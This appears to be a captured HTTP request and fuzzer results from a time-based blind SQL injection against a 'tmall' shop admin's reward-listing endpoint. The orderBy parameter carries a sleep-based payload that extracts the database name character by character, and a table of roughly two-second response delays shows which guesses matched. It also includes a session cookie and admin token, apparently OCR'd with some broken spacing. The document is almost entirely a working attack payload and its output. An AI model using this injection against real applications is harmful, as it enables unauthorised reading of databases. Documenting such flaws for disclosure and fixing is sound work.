 GET /tmall/admin/reward/0/10?reward_name=test&reward_lowest_amount=&
reward_highest_amount=&reward_isEnabled_array=0&reward_isEnabled_array=1&
reward_isEnabled_array=2&orderBy=if(ascii(substr((select%20database()),{{int
(1-11)}},1))={{int(35-117)}},sleep(2),1)&isDesc=true HTTP/1.1
Host ? : 172.21.53.85:8080
Referer: http://172.21.53.85:8080/tmall/admin
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=3B16C09E8A179A970E83C60845A3ED95; username=1209577113;
admin-token=1#2F317336715666670654C7A6C432B6766575978556E4E58456F4554656B56596
479727567522B483048444B544C5A4F5332736C4673556352716E516573486D535366716C7652
4751733336462F746D77657036476C516F4C493741783532773834364D74783071516B5079657
A68563557663559705476774732547 36F2F5165454A656B366857734474653154734B672F494A
A4A33773D3D
Accept: */*
X-Requested-With: XMLHttpRequest
请求 Method 状态 响应大小 延迟(ms) 操作
685 GET 200 311 2010
704 GET 200 311 2026
721 GET 200 311 2003
725 GET 200 311 2006
733 GET 200 311 2011
807 GET 200 311 2012
808 GET 200 311 2013
816 GET 200 311 2013
822 GET 200 311 2002
845 GET 200 311 2026
892 GET 200 311 2003